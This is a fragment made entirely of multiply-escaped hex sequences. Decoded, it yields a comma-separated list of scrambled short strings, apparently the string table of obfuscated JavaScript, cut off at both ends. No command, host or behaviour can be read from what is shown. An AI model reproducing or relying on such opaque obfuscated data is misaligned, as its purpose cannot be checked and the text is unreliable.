\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5